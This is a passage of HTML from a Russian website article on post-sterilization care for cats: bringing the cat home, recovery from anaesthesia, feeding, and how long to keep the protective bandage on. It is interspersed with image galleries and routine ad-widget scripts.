				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/9/2/e920ea003f14271aa8f3c3f7ffd84299.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/9/2/e920ea003f14271aa8f3c3f7ffd84299.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Реабилитация после абдоминопластики живота: правила и рекомендации послеоперационного периода" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/9/2/e920ea003f14271aa8f3c3f7ffd84299.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/9/2/e920ea003f14271aa8f3c3f7ffd84299.jpeg" class="attachment-thumbnail size-thumbnail" alt="Реабилитация после абдоминопластики живота: правила и рекомендации послеоперационного периода" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/7/c/d7cb3cf46a674cd696961181009800bd.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/7/c/d7cb3cf46a674cd696961181009800bd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как снять швы в домашних условиях у собаки? - отвечает  ветврач" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/7/c/d7cb3cf46a674cd696961181009800bd.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/7/c/d7cb3cf46a674cd696961181009800bd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как снять швы в домашних условиях у собаки? - отвечает  ветврач" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<h3> <b>Стационар</b> </h3>
<p>Большинство ветклиник предлагает оставить животное на время восстановления в своем стационаре. Это избавляет от самостоятельных манипуляций и гарантирует экстренную помощь при возникновении осложнений.</p>
<p>К минусам такого варианта относят высокую цену и психологический фактор. Если питомица сильно привязана к своему хозяину, то ей будет тяжело остаться одной в незнакомом месте. Помимо стресса, она может затаить обиду, что навсегда изменит ее поведение. Также всегда остается риск недобросовестного персонала. Отследить их работу вы не сможете, поэтому надежнее довериться самому себе.</p>
<h3> <b>Доставка кошки домой</b> </h3>
<p>Если вы надумали позаботиться о питомице в домашних условиях – подготовьте для нее теплый плед, одноразовые пеленки и комфортную переноску. Иногда ветеринар передает пушистую пациентку хозяевам после того, как она придет в сознание. Также ему необходимо убедиться в остановке кровотечения.</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="d97223d5-2024-4eec-8e38-ff160dd5f914"></div></div>

<p>
<img decoding="async" src="/wp-content/uploads/0/3/f/03f364db2bb86a75933596871e52308a.jpeg" alt="" data-src="/wp-content/uploads/8/b/7/8b70427b71a2238292ea90ef508825e7.jpeg" /></p>
<p>Получив любимицу из рук врача, уложите ее на правый бок в переноску на пеленки и укройте пледом. Такое положение снижает нагрузку на сердце и предотвращает попадание рвотных масс в трахею, если вдруг кошечку затошнит. А такое после наркоза случается часто.</p>
<h3> <b>Выход из наркоза</b> </h3>
<p>После возвращения домой уложите питомицу на мягкую подстилку, расположенную на полу, и согрейте ее грелкой. Наркоз нарушает естественную терморегуляцию и координацию. Без вашей помощи животное может замерзнуть или пораниться, если будет вставать с неудобного места.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344820'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344820,
                containerId: 'containerId344820'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Также позаботьтесь о наличии пеленок. До полного пробуждения возможно непроизвольное опорожнение кишечника и мочевого пузыря.</p>
<p>Если вы забрали любимицу, не дождавшись ее пробуждения, то вам придется позаботиться об увлажнении ее глаз. Животные под анестезией часто остаются с открытыми глазами, но не могут ими моргать. Из-за этого слизистые пересыхают и травмируются. Для увлажнения вам придется периодически закрывать кошачьи веки или увлажнять роговицу при помощи «искусственных слез».</p>
<p>
<img decoding="async" src="/wp-content/uploads/8/d/0/8d04639f7fc863b16d772760bec803f8.jpeg" alt="" data-src="/wp-content/uploads/b/0/c/b0cdbd0a19e447f73c42a3d3bf5c9e49.jpeg" /></p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="b19a83de-68ae-4ac6-a82a-b1ba4aa3fa9b"></div></div>

<p>После пробуждения возможны попытки побега с целью скрыться в недоступном месте. Это происходит из-за нарушения координации и непонимания происходящих событий. Попытайтесь успокоить любимицу лаской и разговорами. В первый день не упускайте ее из виду, чтобы помочь в случае необходимости.</p>
<h3> <b>Можно ли кормить и поить кошку</b> </h3>
<p>Исключите кормление на один день, но не забывайте поить животное сразу после пробуждения. Для безопасности используйте шприц и следите за глотательными движениями. При их отсутствии любимица может поперхнуться.</p>
<p>На вторые сутки предложите еду, но не более ⅓ от привычной порции. К этому времени питомица начнет пить сама. Интерес к еде проявляется на вторые-третьи сутки. Увеличивайте количество порций постепенно, предлагая нежирные и легкоусвояемые блюда.</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344821'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344821,
                containerId: 'containerId344821'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Бывает, что кошка демонстрирует сильный голод уже к вечеру первого дня операции. Тогда можно напоить ее нежирным бульоном. Молочные продукты и твердую пищу давать не стоит – животное с большой вероятностью вырвет.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='30241,30242,30243,30244,30245,30246,30247,30248,30249,30250'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-30211 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/b/5/4b50f2f01a99ec07e95d51da201e821d.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/b/5/4b50f2f01a99ec07e95d51da201e821d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Кошка после стерилизации: как ведет себя, через сколько отходит, общее состояние животного" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/b/5/4b50f2f01a99ec07e95d51da201e821d.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/b/5/4b50f2f01a99ec07e95d51da201e821d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кошка после стерилизации: как ведет себя, через сколько отходит, общее состояние животного" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/3/1/e3167c051c44edf9e3bb05585484e57c.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/3/1/e3167c051c44edf9e3bb05585484e57c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Снятие швов у кошек после стерилизации (операции)" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/3/1/e3167c051c44edf9e3bb05585484e57c.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/3/1/e3167c051c44edf9e3bb05585484e57c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Снятие швов у кошек после стерилизации (операции)" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/e/9/ee9c97a694af7a76e818afdf53e51749.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/e/9/ee9c97a694af7a76e818afdf53e51749.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после стерилизации по дням: шов, что можно, что нельзя" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/e/9/ee9c97a694af7a76e818afdf53e51749.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/e/9/ee9c97a694af7a76e818afdf53e51749.jpeg" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после стерилизации по дням: шов, что можно, что нельзя" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/3/563a4848f84dd70bd9ca61a8959a2ad1.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/3/563a4848f84dd70bd9ca61a8959a2ad1.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошки: сколько дней нужно носить попону после операции" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/3/563a4848f84dd70bd9ca61a8959a2ad1.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/3/563a4848f84dd70bd9ca61a8959a2ad1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошки: сколько дней нужно носить попону после операции" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/c/e/5ce8d6c34cbea4320de055d684f7b505.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/c/e/5ce8d6c34cbea4320de055d684f7b505.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошки (часто задаваемые вопросы, faq)" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/c/e/5ce8d6c34cbea4320de055d684f7b505.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/c/e/5ce8d6c34cbea4320de055d684f7b505.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошки (часто задаваемые вопросы, faq)" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/9/c/19c68785840e488bc2bca9475f89c10d.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/9/c/19c68785840e488bc2bca9475f89c10d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошки" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/9/c/19c68785840e488bc2bca9475f89c10d.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/9/c/19c68785840e488bc2bca9475f89c10d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/2/5e2f43ecad77f7225c587d445ebacc76.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/2/5e2f43ecad77f7225c587d445ebacc76.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошки и собаки: виды стерилизации животных" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/2/5e2f43ecad77f7225c587d445ebacc76.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/2/5e2f43ecad77f7225c587d445ebacc76.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошки и собаки: виды стерилизации животных" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/a/a/8aaf7961dde2cd3d46a85146ab8f5dd6.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/a/a/8aaf7961dde2cd3d46a85146ab8f5dd6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Попона для кошки после стерилизации" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/a/a/8aaf7961dde2cd3d46a85146ab8f5dd6.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/a/a/8aaf7961dde2cd3d46a85146ab8f5dd6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Попона для кошки после стерилизации" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/e/3/0e3c506e47fcdd0ff44ea4d509ce10e4.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/e/3/0e3c506e47fcdd0ff44ea4d509ce10e4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Когда можно снять попону кошке после стерилизации: сроки, правила послеоперационного ухода, рекомендации" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/e/3/0e3c506e47fcdd0ff44ea4d509ce10e4.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/e/3/0e3c506e47fcdd0ff44ea4d509ce10e4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно снять попону кошке после стерилизации: сроки, правила послеоперационного ухода, рекомендации" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/1/3/01351e66356144275794f45cba0fb3dd.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/1/3/01351e66356144275794f45cba0fb3dd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Сколько кошке ходить в бандаже после стерилизации: когда можно снять" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/1/3/01351e66356144275794f45cba0fb3dd.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/1/3/01351e66356144275794f45cba0fb3dd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сколько кошке ходить в бандаже после стерилизации: когда можно снять" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>
<img decoding="async" src="/wp-content/uploads/f/b/6/fb6e139fdbbe8b1b8c71060591c261e9.jpeg" alt="" data-src="/wp-content/uploads/3/a/4/3a46c3d885e81a9763871746ee7f3480.jpeg" /></p>
<h2>Зачем она нужна</h2>
<p>Попона требуется животному, подвергшемуся полостной операции. Она выполняет несколько функций:</p>
<ul>
<li>прикрывает послеоперационный шов;</li>
<li>предупреждает попадание загрязнений, проникновение инфекции;</li>
<li>защищает от расчесывания и зализывания раневой поверхности.</li>
</ul>
<p>Когда обрабатывают швы, меняют повязку, бинты, не всегда нужно снимать бандаж. Если послеоперационный шов расположен внизу, достаточно развязать несколько завязок и отогнуть края, чтобы получить доступ к нужному участку.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="9852d730-de70-4cbf-9ec8-633c5047add3"></div></div>

<p>Если бандаж загрязнился выделениями из ранки, его придется заменить, чтобы предотвратить попадание инфекции в шов и развитие воспаления.</p>
<h2>Наблюдение после снятия бандажа</h2>
<p>После того как бандаж будет снят, необходимо в первые дни внимательно наблюдать за состоянием кошки. Семейство кошачьих отличается повышенной чистоплотностью, следовательно, в первое время зверь будет постоянно вылизывать шов.</p>
<p>Владелец должен следить, чтобы кошка не грызла края зажившей раны.</p>
<p>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/5/f/3/5f3df0f2b7ea7a5ccb5f60c46d0c45f4.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/5/f/3/5f3df0f2b7ea7a5ccb5f60c46d0c45f4.jpeg" alt="" /></noscript></p>
<p>Важные моменты при осмотре:</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344822'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344822,
                containerId: 'containerId344822'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<ul>
<li>наблюдать за целостностью краев раневой поверхности;</li>
<li>контролировать, нет ли из раны выделений в виде крови, лимфы;</li>
<li>осматривать шов на предмет покраснения, воспаления, появления гнойных выделений;</li>
<li>контролировать, не появились ли по краям раневой поверхности узлы, вздутия.</li>
</ul>
<p>Любая из выявленных аномалий является поводом для внепланового посещения ветеринара.</p>
<h2>Досрочное снятие</h2>
<p>То, сколько дней у кошки после стерилизации будет потребность в применении бандажа, зависит от многих условий. Можно сократить длительность применения попоны, если:</p>
<ul>
<li>питомец становится агрессивным, всячески пытается избавиться от попоны;</li>
<li>кошка ведет себя пассивно, большую часть времени лежит, отказывается от еды и воды, боится ходить;</li>
<li>домашняя любимица не поднимается с лежанки, возникают признаки ухудшения самочувствия: нос становится горячим, появляется слабость и вялость;</li>
<li>в местах соприкосновения с бандажом заметны потертости;</li>
<li>на попоне появились загрязнения или разрывы.</li>
</ul>
<h2>Что влияет на длительность ношения попоны?</h2>
<p>Количество дней напрямую зависит от способа, которым были обработаны послеоперационные швы.</p>
<p>Типы обработки:</p>
<ul>
<li>
С применением защитного спрея. Этот способ обработки послеоперационного шва защищает рану от развития воспалительных процессов, ускоряет процесс заживления, благотворно влияет на общее самочувствие, сокращает срок носки защиты до 7 дней.</li>
<li>
Без применения защитного спрея. В таком случае речь идет о временном интервале от недели до 10 дней, все зависит от состояния животного и скорости заживления кожных покровов.</li>
</ul>
<p>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/4/f/1/4f1d39ca6df35e4d2e09d33eaf718704.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/4/f/1/4f1d39ca6df35e4d2e09d33eaf718704.jpeg" alt="" /></noscript></p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="f2380e3a-172b-4926-92d1-2c7ac11df57d"></div></div>

<p>Защитный бандаж производится из натуральных тканей (хлопок), не раздражает кожу животного, не позволяет кошке зализывать рану, предохраняет от воспаления шва, но доставляет питомице определенный дискомфорт.</p>
<p>У пушистой любимицы можно заметить изменения в поведении или походке, но как только защита будет снята, все восстановится.</p>
<h2>Уход по дням</h2>
<p>На время реабилитации рекомендуется взять отпуск кому-нибудь из домочадцев. Обычно для полного восстановления достаточно недели.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='30251,30252,30253,30254,30255,30256,30257,30258,30259,30260'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-30211 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/2/b/f2be2c9436502b69718c40f5a5a57fcd.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/2/b/f2be2c9436502b69718c40f5a5a57fcd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Какой должен быть уход за кошкой после стерилизацииветлечебница рос-вет" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/2/b/f2be2c9436502b69718c40f5a5a57fcd.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/2/b/f2be2c9436502b69718c40f5a5a57fcd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Какой должен быть уход за кошкой после стерилизацииветлечебница рос-вет" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/3/2/e32f00d7b64364c6b13316e5626a3f35.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/3/2/e32f00d7b64364c6b13316e5626a3f35.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Послеоперационный уход за животным" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/3/2/e32f00d7b64364c6b13316e5626a3f35.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/3/2/e32f00d7b64364c6b13316e5626a3f35.jpeg" class="attachment-thumbnail size-thumbnail" alt="Послеоперационный уход за животным" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/b/e/dbeebf982dc286ca31754af7406957ab.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/b/e/dbeebf982dc286ca31754af7406957ab.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Ветеринарные клиники зоовита" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/b/e/dbeebf982dc286ca31754af7406957ab.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/b/e/dbeebf982dc286ca31754af7406957ab.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарные клиники зоовита" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/5/b/e5bc087cb4481e8bc40cd71a942f48bf.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/5/b/e5bc087cb4481e8bc40cd71a942f48bf.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошек" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/5/b/e5bc087cb4481e8bc40cd71a942f48bf.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/5/b/e5bc087cb4481e8bc40cd71a942f48bf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошек" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/1/1/c11e6d1dc4f584f1482d22c4825a135d.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/1/1/c11e6d1dc4f584f1482d22c4825a135d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после операции" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/1/1/c11e6d1dc4f584f1482d22c4825a135d.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/1/1/c11e6d1dc4f584f1482d22c4825a135d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после операции" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
